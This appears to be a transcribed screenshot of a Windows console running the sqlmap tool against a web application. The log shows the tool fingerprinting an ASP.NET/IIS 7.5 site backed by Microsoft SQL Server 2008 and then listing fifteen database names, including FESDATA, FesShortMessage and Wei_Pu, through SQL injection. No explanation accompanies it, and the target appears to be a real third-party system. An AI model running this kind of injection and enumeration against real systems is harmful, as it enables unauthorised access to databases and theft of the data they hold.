 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r 1.txt --dbs
[16:39:58] [INFO] testing Microsoft SQL Server
[16:39:59] [INFO] confirming Microsoft SQL Server
[16:40:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:40:00] [INFO] fetching database names
[16:40:00] [INFO] fetching number of databases
[16:40:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:40:00] [INFO] retrieved: 15
[16:40:04] [INFO] retrieved: DNT
[16:40:18] [INFO] retrieved: FESDATA
[16:40:48] [INFO] retrieved: FesNewTest
[16:41:25] [INFO] retrieved: FesShortMessage
[16:42:27] [INFO] retrieved: logbak
[16:42:55] [INFO] retrieved: master
[16:43:18] [INFO] retrieved: model
[16:43:40] [INFO] retrieved: msdb
[16:43:54] [INFO] retrieved: ReportServer
[16:44:41] [INFO] retrieved: ReportServerTempDB
[16:45:51] [INFO] retrieved: tempdb
[16:46:15] [INFO] retrieved: Wei_Pu